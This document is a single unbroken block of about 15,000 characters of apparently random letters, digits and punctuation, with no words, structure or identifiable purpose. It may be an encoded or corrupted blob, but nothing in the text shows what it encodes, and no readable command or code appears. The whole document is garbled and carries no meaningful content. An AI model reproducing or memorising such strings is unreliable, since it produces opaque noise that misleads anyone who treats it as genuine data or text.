J_740eqt&B9/&Q6t9%(B@xx%:9(|}&AQY7EiihF@O0Nk9~I-WrS-OhrpOhOdEzrzyBrYeC}xiCW_zqOV9xW6z~o_y2Kxppoe/2+:^Jn:E~p+I]Df~ir{NwD{wLD;o_tV0r1Let]h-trJixR{JxqrrT{4N4SUV96W1}NBR}49ByIO(9iOf]R((oAE~iwUIzhDVUC(Vt/rX+/w4{6Qf]q}fUXqO%u-rrn1pJ0uuDr{7rtKoEEUYX-Bt|/R|{y]pD-Ws|qD-{Y0]uDoY;UDoq:+STiER0_4DONtwiJ(Yy26-i)yd|rB9YXIDSVxw6I}rp@n-I1iOBIRL&uu}SJiO6KU5-tuRICI9kDRkC|nAiJIN^KRW(@IF6Fiu61y_J9WqzX&tB|U6R@d}iC&:Atqo{A:AK4A5&1R7OWK}KF)OsL]7R/oF_C6XALk;/oFdR~Jn1qV{;w+54X4hi_Yzxx}(X;]_sO0&-Ai-_IzINVXiLx@yKeVr~TQ(N&thd^rEi:hz^xo~r2Arui~+XO0O]nK:;d+;2AxLxSAQ]ifx~nKCy:VW}dyOwV4AkSrpF%ndF2e|-L96DIE~E6iSykWwIWA^VJ)qf1-L@5~L}_Trw-rJ&zrx~R@--DyKuo4r44L&_uNeIDNfor{Qx2Ah0rX%Eu|I]~IJ(WW1xY&CEk2049NuuT{EJWrE2o@^EB(&h;|~x~|+U}WzB^x4pRI1wNEi|B|dU];u+6|nS}ux;--BARern~~BiuB@kAn)E-BBwku+zAf-)K@}RpI;xrd^-/Qe;BxVARNBnFhh76&k^+RUe(&qkh6S~f^-&OS+J@]04h^2^0AqiYpdARKzKkAT))-UIh~A]z+2uL]@kO(ffkwudR)((EB1L]}~&p0eSE::)5SIDEOOJx6iTx&E~&9(+rWrfDqsJ2~6i9iYBxfz:KASLq}42CCioxoE0u+Yt:&:IJLDVEIIr0WJxkww774hqT0xrXJowIWRp9FNxFq(DBEEwBIrTTy:2ep;e79E%oWU{/pwSw1so^LII;1L^nE1q{O1w06UCph)JufF_+Ez]nDrBLyXB5~CxSNW(~zerpnU00Fk:2Ixr0F_yrV|IwSJ@kkktOJAO^yUxL+f){B}}J2/VSzkJ}YB07Rq^&B~Q|WW66zk}FxN5A90qkTrrE;U;t/]:NkuAJ&B0k(A7|idNS7ky:])k%VOU:rh~kquS]5dEzUh)t:JJY0r~Wx4_U^9zpkQLi:f(tu%rL^Lppxts)xOVrWz5&U)(S~@p9NsTxzFeeW@:Y9+(JnKrnr:|ryx|+_xyFpTLR{r2@_~s%Ct9xkN_N}YL0yzo^)CD~VDL]w;xx%pky-+1Q-Y|o02}u_Dee%KEnuOq71|;0t}{Wo6~z2As:S]Sxd(0(Wp(&w1~~/rxkyz{A](0O{(BD;|iQVB|00zeCuryJy^5sAqTSDJ}&VhB+&UULRoK7RST02&ttN(/oknB}k6ut;pi(05xE4pOt+xIrIKrr~;_+Q~&6d4:}Sqp~h(Wz]in:)ndY}JV7qdUqDC:~6WRCy+:~|DkeWx]-|hxq7D]N__pr))O;O@:Etx:21w2tD}-^{9O+&7E+(o|BI2]t1UOiwKU5p6u^ooROOxtd-oR7ep{uf-LW9]]:xy)kq5e@rEs|zyLut4Viyk5eN~u5pRrp+oI}N&;y9FEJz6YWDWNi@dh@2Y{-Q{oEnot_OB9_k~E&^EDTyf{Wt4ikI~kV@SrDK50)KD+oktVErx:Ky-S9dpyi+F59Rw{WEeI5x%Otiezk~6InFiNOE(5rTEC}kz2V)^+A5%)s{F_//7qXW6]IfWLxhy((xYp^-A:p}Np0duD~f(oW~hC:VAd19p}WDJ+:pJ6O;A{Yx)-]SBEYWp)r5DCwhu~ukrVdrY-(CBxn{9zS%hOIk2DL0N(Bks+9n6]9p|2rroo+sCut]VT}9ErOIA_;-()C6N{+&7x_9EA9|9VrfokT}WRIXfB;o&tWx~]riI5(%+E&i6%%COF]ruW{ISr4XWrEJ~:p}FhyF}y)6up|hTp6U-OxEz_rEdByIuNNhwCC6Ks|2Fz+O_iy~7nJR9kkOEC0y_NU0:duY/E6-QCdpwWJV6:qd9yWit)f+W2:T+i2-pTqkV(6hnY~Wyt:6^NVu|dLKS2/4/_zS4/z@J^^;+9}nYRS@7N(@r7sty}IDOzyIId5u-TFO@o/JuR:1u^TEzU0WSAi+t2_-0-A6:xFwpkqx}1V0{:E0Xnz-)9f54E/SB4pB6ouLp0_J_q^CO5hxK:FyTDC5ySY@5%2^r&-i@u5fpq61-(o]Jz(xt4XwOieBwBpr(IdBJUYqzBIOp{^ECCJ2KuSr-OJuopyi;Due:979R5s:(BT+/Xui]Bx;i]@~&S7%:]z~Ey1@k}BhwD5eLw~zkiU;pu9RCwYXk0hwzLOUr7i~59}Qf;iV{:SD_:Y~i25nBTTKnEpy-7^_f]x_ArL5]zLW0WrpzBR2EyJxUS)2d6r{)/4VL;|pX@O~R&R{5IpVS-tth4z^SIE~76fDpwN)t1^5-FJJsw_xs{K~2sI52zq(hIrxD6W+sU9B(pNnzF0fLhk}X^}_x]2]R59wEuUur^T^k}OOw-W{EJxrun9K~e@9BCR)zxNsJB2(uY])ri}YTrwiSST;6VY5Xekze]5VC&C1F9--B|I%wy+:IkO99;wtqCfKN:]e1|ACX@6X+/eWtf}iAwok4yIi;)iTLoqNrV(_zoxdqNiS|(zdkno(BurWF7RA@kp-Ak0LkuL)wEtKp-D^5^u-eyE{&7w]C@SJLdRnzD4WYFqn^1ysO|BJiRxX~YUVd@BDNY-Uh@EB{){p)+7/Y]q62pEW9Th]E75Kx)}d;5~ye(fuYEYKY_fVFI}9rrV;JDu(B9I%:S2xkkiTuO}oyO{WQnQ]qWzw;UOD_ih(Dt^oLWrAT~Wys0F)|iyXC_R6z]}y7rC4}KXE0X9F-U:Nzd~A-Y5%VDOCwW5qWo^})I}~ND-%K%qQ|XK~Wn%er:q2fd5|6@Lk4h^B5@(rq:(ur@5p@x}5BEh^Y9-AJe&ey022f)]IYtB{p-+:FJ(@B/R^IpwewLN5&1Xi}_}sFpWWK-hR)17}zzqtEo4Ep1nCUfk-z-trRpR^d0W9zkA1p_frhf~Uu6qiDoSuXBDEzwFrWzSYxE_CVN0WuouX)u5|/]eJkDrWi0B{OeWo&ABiAwI1DWCf1|:|y:Eu%zSu1@f/2_&UVzB_JO&Xf+o;Ke}K~x@{DwOpBEqoNoA@{y;LIO%zRSy^9iw6%{(dO]X+pA7sWCBp4eEXs5p_UXppd/7FA{dkdkp:oDNrNs;J|{^{Fd2fx^UDJ]Uq}@rEnrrE}4K+yuF/Lqq2Cukpu-ht0]kDI-O7i-71&fVn&7s^AIyXSVkX9]]T&e@T&d@K}dR:opIpBf@oidRhrp&I2I:x~)dQ~|6+x&0y]w%2SfRsrwoksk^EIV^fkV_~Rr/%0UVk@yusI~5hDr-NCY7QExdx9UU@pUfVu|0o^Y55A9~DI~eQ^/s6hA~LAqILtppn_fh%S{}]6Rr~Bhr~yrw:oq}Wi~od{}sLJJIrtSr9&{rE5pp)7-r-pUDQyQ|_V}p&N~sz]}qI~yI%Bup1YorB:(]KSOABurRtYqoCY}T{&Diy1W6i(n9N6FIydL&nEA4zXh2ixI-]YDVRYn0FkoIIfROE;~uU7(k_~--rWq9BXrD;/~xCuQW:ERA(+h]fn0SDqhSEnWW_~I-LWh]f;Srex;W4EVW4k;WDYVu^}nhBSNhddyIBorW}|pxykBiz|q~w1R~OnJ~x&0p]%n0WR]9h&0rkqWqOs~rxE]0|WWIS~-p-((IB-JDWEIrrCI]F|A^VyAoid-e{]&sdETk]_T_EsOd(+r}B5SFu)4O+KAfptiUrEQ7]K&ehK%sE7Q{Ex{{Ixrkr]fIURkQq1z5Br9yuidtI6:&E16EpeoQrDJKk9r@ED{uWXzpW~(Xi9^(W~zJr~uOy~]%EDWC]466hJ4B({uiEu](N4esYBn]y%KVY+q%pS&nu}D+Iwe|yuIRN&WUhV)/f@huA5UR]uwriA6O+h&B(VAr;VIi;r&nu/&hS0Y|W0UC^V-DExxn6z&(^t~ukN^VExB@rx;wriWBzN@]dNqAWdKz~;+~qwOkWuNAi;JOW:Or+w-XyJ9Brrw~rkU;rrspr]6Qyf5xxEiI~)zwuK%opr/kC/udUJ^:(rUJtrYd4TYfrRSyNRro4DN5qDBAySND@Uh(DAUKuCS)~R9S^pS)2&S~KnB6YDrrnDU4@oW_tD(fACe&yO(XW6diDBS4B67Nnr7f/rEi_UB%k&B4y&wS)q7|YxwQF|ECsiWTtpiI]^7Cn&d6w+qEI9q/~U2/Un2/6U2/:n2oiqqs4J2}ND)i96WF6oCYxJd;9pCd^RV-C+wRsDV4dEYreIrYEE^V+4rREpx%5pk{W~x_Q@YB~WxzWn^XRWO5Sx~U1&N{x6zn59^);uI{T69q&OSy^A(]DOY4dpx4BDC1-I9S6Ir5_2Y@A-2tJsrqwruqdpwi2I~Sk^7BoK/ns+LRxURAiOrV|RLq~uR2+~FdBC0r9EhT;Uu2eERDEzD+@z+hk&QrE6LzULT:-0IIUSorE;yzfrUT|B0]B1OkO]W+{9RJQ%%:Yrk:6x;:CQ:U(o{+{opwsW-E^d]SoQhJyL:zu~RA^Sy-oNyW&^W|7_-i46or59-iXnJwYVQn^FIJrSVJ5woO/sNh@pk~@W0]rwN~DO(r9;BJ_o(kUB6rLeK&5yR~{V6&5D}ruYWrLzSr]+iO-:+UDiAnRwBzT1hD44xrK9nwuOWrn2rKV~F]IDzBYiQ^f~+-p:rzo9DpEThiyCSqeYK|uq;ptXrkO7Wr&Dk:/D_:):_d-4Ed(YEe%2(0:2J0-NBFuAI1Y2IR(xh]:Du2_Dx+_D62zO0k6Os4~+oA(~zC6-r6EeB%:NIhUwNr~eK9]o_hu^Tzk;WUJdRiWr94:EFi+IJ}x6J-^dp(yz29fd:KxEzEuEWnOop^yEoVkw;uihXkrww)(yFff~]rSrVwudr6(tD;VLT6:S~]:(TtOwxWuRqzS;dex(i{BI}pO;}Yy~}4^F|~B;uhz_WorpU+_fkiEiku]%y}Y^EUreE^yR{C:sKY^^%&:s%5:XTYSizhEw&EAVrh_o:0dDxq_oh2_o6+_7Y+SU0^hUzw6-q:ix@%-~tShJ/9r]t0xwFo]ow}u)XJzT+u_EAw)/xYh@L}+1^:6dz0(IUSqWLQqR;tWA^TCDOh+K9LLTxD/IBIupuxupu]O-Y{w5^1zI:/iBBh:n5E%thqx1rRY&r65Ir;si2E1KE~{u6E1}Ar_hFA:)kqnIFq5dpQXJJ~QR5OA-E+F@rRRR-TIhFsI1Fs-)J/x5F/W1E/Qzy-W5LE;&_e:1X/4)X{Ko_kuCi~QDrni}C-EBey7&fTsspJCtLd(iN1_RUWL9_:E:_6rz_C7tL6s5LFDuLCW5x+YpzofDLKpI:oJr:0S^|1{nXzECFk7DuV2Du)1);7-hFu&rutUt;~spryfKhLq:5y^5Y{O:WuI2r6yrX(0JXfJ9_Ykr/K&I^)sY@yI905s7DzA(zht6Su9O^^S%x|sBD51FzKQFY:QozK7+z)Q1TseT_V5%@{U_/y-]:RqzDJ(ik}Sw5+N6_5-kE4r5I^q%QT^/+A:WA0/^~OIt}~s|B&qrytJ(+:t)LI;O^1:;JDTYQs^-DW~7fCYyLxDJ5uXD}rLNBzNkrr;S|y:%%}]]YRQ+SkI:D+]+d:4~+URuCWUE&uWU;p+6zDoJ:(XB%1Adzs0t(iuA2+}~}d&pk02S@CF6i2R@hRwX_5np1t1}_JnS7t71dL)TTo-]f5/nx{7Y/yspw+f4ey(Dh{(w@S6D{&Wo:AIyo(fY(r]^BuK@BI_BIRn}S/%6+wLW5Nr5BfweW+Jn^6x}J9^dJe^T/@pszoOr@UE++k4x}hEu2VT5_1E)/;ExyrDwW/-]yxrrNET~]ySEVxuDw&ruT&^LLe4zJ^^LLC4t_of2zir:w-wt_TT@V+:}|UDJXoDdo-5|VQ5|uTt|oQx|u};W4SDiKx^X~Tsk0/T^}_Dr@W4k(nOkrV_+oA4AA2sAYdE|V:0Su]49Uk;ppkIJDANOI7d9t6~~NirsnhEu5+_EOAL5RzE_LJ+E5Btx:E2I9z4IX-E;5Etuh|uKW}4x_}B5uou^E)@n/E9zIDrw6Ks~yzr7:A4w%(EEq+0Ex{rkt+VS^ps+RLXUBuXEnse/(~%rtCzfT1L{0%9DEA25wV)15|1Q0/)AyyOLWJqV}EBf5TBu4&I1RC|hrehK4AxQ5@L{frRIfkf}sypN]yVQsy4Nsrf@-x)IrTVI}CBDsfNNsf~fr6Vp+y7fswKRr({fs_WQs_~fs_-fr6]IApVDs_4fs_1QsXrfs{yQsDE)s/)FspTp}7:FsQ9fs%e{s%;{s4J~rC5Rsn]q(%dEC(W|k}:{S6R-_-qB9_Bo41^prO&{zn(ISzr)}/ny}KirUK-rTU]{}R0yuYppLKo5DLN6xfURu5V)DC41Y6NVTC~%6Lx)TqOO;q)rDQVpS|sy@d-+T~Kn0SQ5u|krU49Drp@r/{I7S(_J2dr0t))E)+e]4u9Y;D+Wpr~-tNi]xx;~oLRi-Nin/d1~ty)XzKfN9f4x4(soTs1+4iIh0Q}uofsNXf4O&fD)prei5f0w&FsAsYf{4F0/EY7y1~y^-;727YY+5_6ttS5s/Y6IwF%;eF&0eY^~)F{hONBEt_r10YSr56ife_u14_f)5i~1dIW])9eOewDoi~5zC9DzCtkdxK;o-;EKzrJtnN7iDY]4CV%u)IJs9YDq:p^L(;WW9(z6~0~yxxLOIk)xff6O0pRk(Nkt&Yy@C_y}|+]koy5+Y:T)7UOLw)B_2IW(I+^q1Y|i@LYB+24x&;Aqi%B:Er90_;BCrX%-@^e)}9Wy}+tB15_YXE@2q/2BDAsJOo|2)DoBiRt2TA}0f(or4{0r;rrBO51271ouKhef050|sy0STosDwq/Y6e1RCu1TKEsYWq/TK&sJzp/JKSsD|t2T1i}z%5sJ2;1JkJ{SyK/f;q/:AixNh05;n}DIIXS{n)4;~C{D|KA;40L:Np|ur0un27YnWoLs6ID](6@T]W4+%RC+r1}X+2nX|xI(T51L6^rfhdYC09nw4Irxu;)-N|oEyJ4FQh9UwTffI;4CWp1_T+LuTU^{n-N2]N(uwBxeKY1SBxKFe^@|sFX|UBLrEfruQ9K_@Ve)K^LR-E1^-|TX^S/NU64Dd_1/{pf@{WN%{yJF{&N_{IsesWfz{|J7{d7es02isi~/{OL%{6he%T6esOo;{1TeX@s_r1/X{5DXiJqY{4Ve{|^/{/5f{};Dq4%e/wOhqr&:tDCYz(5y7d1%Et9_u-](41pIQIJ}Tuq_)Rkpt:L9xOo(o6e_L6Azx]%eoSe0}oJ|Q5&xr7~(:@^7x@W01-0NxwrDI}Q7pOU7~hBArWTtrW}kAhoU;}dAq}dVk~St]TOfrJU9J]J9qDK(:h^U;Ko1xDLJxTONiukp9~Y1]R@%X)0:DLWCRiew9(I~uEp&+RD(4C(z9Q&V}qW7zf5-B62YB_96B6tSn_IYKVI;w^IY1ewR//r]eX&@Qe7@WIDyk/1/rE}LE;6eWyxwxw70r{6XO(N%eB:B:x]ROLIYxB40Eypphr^+I2JLNEkTJt%9%}z:&N^R+(_&yE;ET]YpJL@);9e:s]^49C}{QOWz9Y:|JQ]KB0JE]xqizA;^kJQVXx6Tn+i5;9xBCe:0hnSexLW:LxwVDO}JU:YQ^9)61N^@+0K{^yLhCN}deu1BYwxpRpx%NdrW]SxoykEC6]EO&LR-L~EuCDAEI~WqTpEOhR(XIyxULTB5Ou9LKyDUh~EONp~CNFR-{IWB2~((YY}-pIrBue1:9Lx1F%/7X1AOrIwxSzuu6Wo7rFkO;dNW^qn]4n~h6e{zX5D7~WwSxWrViAUi:f+0K~VL]xSBttF}|u(X&1:i9~L@&}pTU(FBINF/pF:}/QF(r{oou+oC|CS6J+y;;%%{Wo{{~BAWqr/1/EyIiINhzNxkxik0BW(zz7~I~wVB;+AE+]BqESI^zh&i~6YhF++yNN-WS0L@nqhChE)}KkN;~rE}oUr/rqSrwh(n}fiiiCBUEAAV|UkAq]FAdiAUU]0R}qpsVeuuV^^RFUU)t{~AnqRh&uwkxR00{rrer{x+sA%wkVd2EdsqYAFhS}A@VV]o_S-dUK]UWf:hxx6kV^Ox5+U-25EqTFhCzu4IAs)rUdOJ+rzSy-~TpR4sKiEDk;9/9xi~^E7Y+hSpSuFDw4rR297Nd-]rY;eFByS5y(IirD(EyWNEyi50oJn{Rxr4w90~]weL7XF~W{]/}kzw&OERhxexFFDY6EKx1CDO5pNxiShBh~q_VzV]W9O-WSeX9h~~&TV@xu+Bz4tII10&-i66Cw56zexyu;LoBnEWW%4w|0kA;@|wwxFy4}+y;)qXX~h|n+iA&9AASq-oiW^wqp:I/E]/Vztq}qLLsRw&Ts;QEEUf-~xD]}QKQ7Ur2&UxF^YY6T]^nD6sVy)4d1EpLN^hO4AN@^_E~U9ddO(]@Fp~ih%~n@yo&K5J}1oNuoz2O-ozz:6^fFYW]hK{WJO5nd2r/nF7X@]u:sxOYO(r+KK04YL;zBD5II(EQwwLLe&~q/pR{RS|p~fWIz1t7h7(Wep}}}U)4|7-(JLkpp~_:@r1wO1t4LNwTJI_RD;}Ks:{9D1B}EIU@QXXIr}F{z~iurE{{W0Tw7T1DI(X2ewR~X:0y;5ykT/RDh{F_Ai|Qft5]{-V}UoRq]q}X%AU&KtL}qpXLRT&T%61tN(t]1xehL}n%IA2fC4swuq6AC(^pk0s2ykurxNOIt;r(rE;I;EE%4NxtudWpxE(zp-NqyBxBBr-kDuuN-xK|VF^ynF+B~rsq%Od@yrkxB;-1AN^r}BhXLx(1Crx):oI4iBT(r;(edru_7/uoA%YS1Y{xIrE9Shww9dIhC~oWsriSEr&__x]Dh9rx4}phhfkyEBXA+kzVy~6w0dD~(pQ0|sI;W9^FuEp)q~CIrBx2-k@~-oE+(pwo|tfekhxRKkOt6J)dfs5-eYXk9ALfF^|xEAy}xzxoWruVC9u]+U6E+IoE2p]6T|R6Oz{i_WSiy}4kE@if{SxdyIJ|p+q6iKqXA+65D(oSrS&U^zetoS]t]XKsL5dO5nd@C+^yierr/ii]Q/LwwNB{nqh)zyrWR|4^rOoDD2;OERO)WEUR|CrtJpU]19EIpzR^rAKSLCNLr6rr0xWrp-4r4iFKY{@(FeN2E)oNYzBtA|DeNX/()nDh;UD~RI1k;W5y2xE+ew]||6{od_-0Eyr/;xpe1wuw{oDw^nzIrye}-ri_yxBD2Aq64@rOhBRzhzNySVCi5hriEQD;Iu~zRFSez+zR{]kq5)RC&uLSu4+qBS1QSyCY&4fhs-dO2nrhxOQxyqE92x6:U~Wxu4R~/fypreU/Y;~toE:{dU:y;fU{:O~d}nN+--w:~iA~eI6+i^sAnkNTE~nIhttqLCxJ|u}z&0Vz+en4W|t_&6hu5s(i@{d0zhpkSdU4wRw]DItVyr:pINzizDiS6ziEBRuL-pq1uWqOrx9+2kTi}T6/orIp(LEE0/n0Qyxu;x+ffzN2Y0(@4Xq/{qdIQC4EByD4RuyR-zn%)Wu7nEA:hu:pTs{Dtfr%r]ENBu(o2+ur}RWth(V_iit&XIJB9R_]u%)@rF0-A5Bz^N@AnOFq@55IkTEdBR++0Y0^hf}%16JII1604o%nt}Qq+}WhxuW7J@WXC&Op-6Bk5T;7zIE99^XpNe)EzOd;EY)R;JAF)JA5SnXf@&Q6eA:N@Erf%iLTnXIVNh:]5xo}Iz0JzAUoezTEFe]52/+KK&oKq7xuudR6qAx]@~y-{B_QTJ+((OBXEuftSD0RS5IIuYEt]k+9h7Wz_CLwshkzdrnnOyxDz@(|OXd|)0|h7]StdqYTDpCSx+F]dhFf2zk27{9{Nrk|pwx]F)yUC-7Q{s+wB9s:qr]y-6hu9(VI0|05k7J{5S9YA)zA~~1&VFOFROi;ei}0eCfNC5KJf{d5oNzQKxF|6hsrLK0JC(F&0]dJr~xx9AWK]FVhQiWr)Iw{9osSuA%|uVQu0dDA~A(TI4)YSto0k~V;}^_rOip-SBAJA6XN@RB-Jhn-12xq1:SptUDKi0C7^_U}^7tQ)&XuA1-+AnsyDrxQeVX4W4R(J&5os+4O&LoO9yArqrweAYu+]BIVi5+|VQTJRW9T}}Lwo5}rDK(O|x^(|W]WIexyqfnhE-rD~rV/OV]d/qLWxC;E]152EBDppAqX_k(1]du94C/O)f54S6Ay_Wwz:I)wxp9pRhB5XWr6y9qt2%n2VN_nn5e&;-0C4f}h/Tu+e){nT)fsEJUkq1D6Sn0KJwJ|y/to95Ixt1{%NY^9Tt}hs4iYh(~fdh|5f{x1oNE]QqXBTQyOK))SBWkJ6iFds}5WC&ozr41fU;x7~9F|fpXr+1xiACnL]6khfq^Y|dWOs@%EhX%|k_ndT{uDRLx2WU:Bkx^iuY)]&VC_/+ABt2Nr{wn2WLh{Kr9rns~27^BJn4;BQwWx+~Dr9%XJJ6hw7CrE|xxE]tno+Sipxr-1XrBdhSEyxp;wE1}xE(L-J0nTT0S]uJTEQ6{n2B_/(D14/^&B//K/QYse_fRIr&:p0EwzKQxTtpDUrF-}XRC|x22R_kuqsdtVRoI5K|t6{^@Jo1rB{Q//2A9;o@u;:hxF~(Oo2B7BI;hhh]ON0q^U0fqNRy@rC]5Rsdn}2iKN^Ls(AKY~9f]~VD(69ANQAI&N6~5FVE(}6Bhqhd]u4ySFCn4-IEfLEFDW6Y{EIkNBON2E9S6f~A0U2yO]s5|qs}r69y}RsW5+DUBOrkfFstp~@(6LIBfE]tBRu:p]&xEpIW&oEX5h9XrO&F&+6Oe+DCrus4wn0zN0u}ySWVnN~D7}}LUy&y;Dr-TfsNpLrIdLr~trr-uLr~LLWfW@9q}T9qpyred~s}tye{w}z(u(kh2-9rAR0A(w@A%KWff^5NO~Wf0{z(p^zp;oB+JE]+9^2~/%hYz%^(xI^r1OrU:%9B~xYu:XK-RI5ruz/xrx~h5IA]@|CYt|6f5E)hp4;yD246u(t({i;+Jf9(ROsiy}KN:{;+:kS-Tko-VWxU&-)zxtCNFK{;xUYW]{)Nt&Cyxso-UU/rw6)Buf7UT)T6Et4Y9f&69Y)69UNx92eY9r~xW@yfnh&6W6fh2B%xEWYAXTsIwA&p)qtW2CzY]1z~1w_Y]_/Y]D)fq4@]{]q(ui-r]seprtyuwr;rEd%U{6569s&fQ6ypky/xk(%prkSxi{(pki{unyKxiy{w/CJ@2SJ0shodWhn%9)0AVU+Nq76&q(QyiW+I-&Xt&W+2Ow^IIt29B6)/W-E{26SoJ-uXDddI@]7~]Au)^&TBDrtD|619VqAoJ61F-d0tT6(OC]t@V-(]o+EU}WhOwALhOeidDB4+x]uok+2/s)t;0p2zheOC9r&~RrFYh-Fp~u|VOk^YIV]NIC6X2S|w2hsLoS^RrST(U^i^nSp9ISOBWSnD2SouoC4dJUoykV(:0eD]Ukr_Iksiwhp)JkDxDVpXJYKDA(7NBhLU9^o1ruWQp|{T&r]DDrT@nh{rJS2p-rW6W(q|ruL|]up]D2N09upnp^-COrtKnhnR9u)%JShOr/nSY:-h(Ir&zJUe&U&1iW602RVhiE9/TRTrYyryzop1XEEY(xWEtVWXQQU|@kI+~iUV2_+/QDpQe02A(xA/Foq;)]:ruVJ{O--]h%ie}~nU_RKw;oDy&OoEBoU)&(4@ON9A{]R|)0xB(}qU20V4SEo}{_Uf0hBLs{W+oAUrw(rx]@ipDh^/|kUTe;U4]xI)9^U4tTI)N%UDJzU@/VUs&i-7ixU4fn@Kz~]@9NU:@IU:sB&_QOAY5_iSirE%%unXT++_9I9DA-ry~V&9f{AF)-r+ABWY%Yd-Xx-{h6U4W:-(1@2@WizIO@-1N:-fKk+D^6UD_+sO^~@1ENAqr+oSrLX{NK%f%{|(Kwpu9~/^Yx{z+{wx74-;pQ5q7BUfJ/r(iJ0h7BoS6BuEEL~h}]X+940BEeBrx+kk::kOxkUErx)ru5(::5z::LJO~yY+:zKu@xn:VUfSD%qxt-o^V(w(R/zWR/qfV)}SX|]V51@VtQ:uV4hJFWQUL}q66(2k6yVyu@Sh^X_]U7~V;q]Y^h-6^dY:-7N6^TL^(RW^f1ExUfw:efS:CYf:9i+:S6LVSJ^SJ_KkdB{O)12~xDV(@-X6]-ipWUB6)Fh^~U1d~p46|9n^iAWxCTN^i~L6C{/6)y/xD9o^W9%^^4o^^-zx2{ohTkJrAshqSSTBopLONIzq%oOw/2p5T~_n+&_iAqW{z:)xk7/5&B}A9:Ais;n:K2Rp|EpEVf&{0dC}ruE-)E:~KFz|dFE|DF]wtFE7tF]w1FERtrhLIurqp::0z61Yz:12zE0Rs64_TW1C^WD&od~A~5x~TO&0uWDTR5y4:r/oRp6ydYx_4]OU&CfYWiDOI^N6~^_;EpoFAU/VWO/6WL~Eth%pd6W%+LIn5C{5ULV7KL7uOUR)D):]nrdeJkuRpVXXd|6nrNJ%6(e{zhpEthhr&(VtWU-XpJA/Kxupr(Ouk2+JnCn@2h@7:S_fzLU4shJzthu5tSh()LVYdOQVs(51UJ{SqU+Eo6i:5LF/qLXz9qw+]/1y}d1yeoox(A:qIiduAAK^&^:^2iE6{I1IJB:J|iD+|@1KSd5~A@1~ik1Qxpt~;x1BS{tiLiptniD|{dD+]DrQ7k1-%D:LBSOL9hOE&YuNWySCE%yuFiT{rQO]R%Rr+@EJCSI+oioW)hCtQIds|f6-2YpeUfC}4{S_wI)6+%&+};+RndW6nznt|V-6Q@1wr@o1xK1Xtd1D17tq6o+F(O9;+nV%QBrTo]):OuI^^kTOuk1uwSt:RY~RJOr6;rt_XdskK_IAFY+Sp%1kVTUW_%UtVV(;i_1]K6:ou{+4]6d)wksyOJo7WnVNxnJ;E^5+^~zpJfU1OKBU]zA;y^:CROe%QS-:4%Df}e]_5o/_4QVB6(UShk0k5/5x//A_}A;_0q~T/{h_/{n_/2y4+/__/:J:}7E7r-C_u%XxAUX^5X5)Wf]Yh-NB&/L+Y(2XrQduVdAENW;:hhd(%7A_NfB&xYRkwXY]oz~Rn6k^otf^9&SRQ^;^)i4wk)}5kD~XNdBT9S(2kXJ_EU(rk&frSu]rx)2+1WO|EDrE+UDuer1XER4kDXTYk&TrrxN_q{fDW9KYD1_:-w(X]{/6~EC_{R%^ii+6R;XTkz%^)UL:_W7Xkw:u(I%U4^T;+p)ynzOLYYYRk7+T+(yI;iz2~w6tWKWA@OYhY;%_QB_Y4%KS&Qnz}KYt/w09I0S9Dw}XtXJdyTAU)04-fF||QF+1yX/1t0n4yE(AwT^+57{4:pEdF6{udERe:DkJ5EB}~W6;h~%FqdX4pr@~9w&Uti@sA)x0CDC(IDOhs+5:0Yt}u^yBLCOV)Cq/(R^x{4@rLuXK{hoB-0+]1^I~Q^|ND0xo(rx&r}QqJCtf94S2((d)t_p0U7E@L9]x{4qOz4}f(7zYiSVFV_Q(sSF72J29zR)%+h/%LS2XfR6k+htKn29^fh;]2hQ{+:xSt0YC~@:1Q@25ytU7-22K(r-9L0d^wDWBLfU~KE51QAW2y2TkuF~2iFinQsxsF:X4tX/y1F|~fTUY(0/@10n%{/QNrw)Ux5Vx4dtUUA-w^_1)Ex9UyJioYo2B&RprB{6&Ayr020RQ}:Ir5r@z{&zs&TW+TyfU6QIuQF~JI{ryndt6A1Ix&5UTUsUz)XdNT/f^%kQJo|f5D@9SqOr]qLy6Chx^xeBzOopzLko-zu{Vt9ULuKQpWkQS@r9t;fssW6o{Onn9+/+W46deER(DW/-d65UDLzYr5Q{-dBr&Y@-C&U(Yx@J;k+5}FFyY9^poD@nK@/I1@hQX0@~t7%QLK+YByIW:-^OO-E(5/pNDyD;&zXfT|/t~eyt%B/ND}X(2o@QetsfyQ5dOfOdwU9-k02NIN2k5@n(rA66W^DiEACNn%&X/q+put9|-V9_ULUpkFhD(4XQDuYdE&(RWu:p]y/&syxnX6C526eN56&@T(yfnntY2xNz1eNQnnN~rrU|r]JUoR]on1u&X;h6@kLt1;w9S@Ax4eVkRRQ)D]+xr]U/:kDY^)YW6Wy05w@9Y2Yo69Nx4p}(Skuu@2T~^U;foQsTqCw5sd4hOVqWVTeQ7d@XWnYT4)IQSp_%)SI:EirLJ9L);yAwoIAQoXLV5(&~1Xt6sXt@0x:]::ySs^^&4^QnX|;qsf+:w^);K/krkt(u12IF@zpo|2pY~/WKEh9fWIA:0KE/kh{e}spf(7{xs7{}s77BL&Nhy2U~)JhY27quY_@p2/2yxY5LeYSLBY2yCYSL:%O{@;2iE+oY4k)pF7edL%@WsDrTopr)t+4OYF@rW)oh]JR-spJiu9rhkA2Y+zh{yU52sO{FK&Jp0)Sq%{urz;_NS+2;r9u6]ruV;7@hx]7FfrVffYVfC_9oC^(KKFti0qufqT0UhWuS};1:fyTtk|1_S;s;KT:BKR:20_-xXrwT{f0%45T|6FTV)Y%EntsfyNnLFf:2EnDr6e{uWK5r4e{]&u;OV/w41ID;TN{~Xe+ip4+6q-5&NROF7@r5Suk94h)UoqKiU/](B]QVp:Q7UO0k}QQ&i-Q&zf_}0eJQY+hz^%{RC|{Df&(|%Do~D_K0IX/1wzBY_e/):4;DdK4J9-hs;9YKIR}nC&ADwnX9tfCsW5Rss7iVI2iT}5){XU/h%VJIspB9~TCTuX+rtnOe(|rpphepTEh~Lyko^96O_y6W@e6C0}qxAx+J6y6-IhhiLyzn%6hr^-+xIQ:zJE~w@F5tx_L:T_Lz%05x~E_5_1+5_2Dyr^hoW]R{C+TLXy4(1e0y0^qNI}+U&V}iBQeUCYJ~XECOByWiE)}D5:NDOV947DxXrV{R-2N/-s+T(X%T/Q%TKEKfYhII0Yw@Oyk9rriSyOBr~reeNw6UWJ;z:WE~;pO0Y;9w@zuEN]JE^|;EJ%u9yiUWu5})+~V064JL@);eQ4KpIrOW+erwQrpWrhqx6yO0;ekq&zq;^&JCw;Akw60KYNxhp:@trRUL_J)hXw6CBhF6T-z^w;qq0)NpuWLR_5JN~rA0y&_}0SKesrQ0yzxYOxxR){IUsYX&sQ%J&x;W-BEitiIW-L@-NqT{h{dN1y_)e24Krs^TN9x]WC|U